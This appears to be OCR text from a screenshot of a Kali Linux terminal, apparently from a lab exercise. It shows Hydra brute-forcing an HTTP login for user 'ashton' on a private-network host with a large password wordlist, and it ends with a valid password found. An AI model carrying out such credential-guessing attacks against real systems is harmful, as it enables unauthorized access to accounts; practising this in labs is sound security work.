 [401 Unauthorized - Moz...
Shell No. 1
05:47 PM
Floppy Disk
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [c
hild 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399
[child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399
[child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399
[child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [c
hild 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 1434439
9 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [c
hild 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [c
hild 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [c
hild 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [
child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [c
hild 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 1434439
9 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [
child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399
[child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [chi
ld 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399
[child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399
[child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 17:42:16
root@Kali:/usr/share/wordlists#